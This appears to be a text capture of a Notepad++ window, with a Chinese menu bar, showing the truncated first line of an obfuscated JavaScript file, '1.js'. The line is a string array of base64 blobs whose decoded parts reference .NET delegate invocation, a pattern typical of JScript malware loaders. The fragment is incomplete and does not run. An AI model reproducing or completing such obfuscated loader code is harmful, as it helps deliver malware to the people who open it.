 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
1.js
1 var _0x1390=['dGFyZ2V0MAkGAAAABgkAAAAPU3lzdGVtLkRlbGVnYXRlBgoAAAANRHluYW1pY0ludm9rZQoEAwAA','Add','AAAAAAAAAAEAADAABAEYAaQBsAGUARABlAHMAYwByAGkAcAB0AGkAb